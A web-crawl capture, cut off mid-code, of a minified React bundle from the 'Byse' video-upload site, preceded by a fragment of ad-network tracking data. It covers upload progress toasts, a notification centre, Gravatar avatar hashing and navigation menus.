Weird","","0","","","","DAKsgjo02vaNE8Rve5VbvRG-YGztkHQWGCwVl0zUS1T3XZhKpRJdzU8SnsmkF4rmU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rcc2Nq8s6nDXRYgexbtrxyE",{"i":"https://s-img.adskeeper.com/g/13785877/492x328/-/[base64].webp?v=1770108786-Rzxlix29KodMUjrrR_ttNYXkxn_n26KvqGzffkZ4MXc","l":"https://clck.adskeeper.com/ghits/13785877/i/57351121/2/pp/3/5?h=DAKsgjo02vaNE8Rve5VbvRG-YGztkHQWGCwVl0zUS1T3XZhKpRJdzU8SnsmkF4rmU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rcc2Nq8s6nDXRYgexbtrxyE&rid=c2103259-00dd-11f1-843c-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q136aZkpAwR0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5v0pqaD_zdQmpPPYZJnXug9rX-AGF2_LVpV975ssK_JA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"c21049bc-00dd-11f1-843c-d404e6faf7f0","crid":"13785877"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5v0pqaD_zdQmpPPYZJnXug9rX-AGF2_LVpV975ssK_JA**","ats":0,"rid":"c2103259-00dd-11f1-843c-d404e6faf7f0","pvid":"202f3377-b860-405b-8dbe-148c1c517328","iv":11,"brid":32,"muidn":"q136aZkpAwR0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15168}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://jockantv.mobi.ng/assets/LegacyLayout-DIIN4_wA.js
body_size: 12396
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-Cgd9LPWv.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote 